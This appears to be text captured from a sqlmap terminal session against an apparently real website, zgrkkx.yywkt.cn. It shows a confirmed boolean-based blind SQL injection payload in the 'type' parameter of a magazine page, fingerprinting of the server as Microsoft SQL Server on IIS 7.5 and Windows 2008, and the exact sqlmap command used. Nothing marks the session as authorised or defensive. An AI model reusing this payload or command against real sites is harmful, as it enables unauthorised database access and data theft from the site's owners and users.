 sqlmap.py
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (7881=7881) THEN CHAR(68) CHAR(111) CHAR(11
9) CHAR(110) CHAR(78) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 7881
*(SELECT 7881 FROM master..sysdatabases) END))
---
[14:23:26] [INFO] testing Microsoft SQL Server
[14:23:26] [INFO] confirming Microsoft SQL Server
[14:23:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[14:23:26] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\zgrkkx.yywkt.cn'
[*] shutting down at 14:23:26
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://zgrkkx.yywkt.cn/Magazine/NewM
agazine.aspx?type=DownNumber"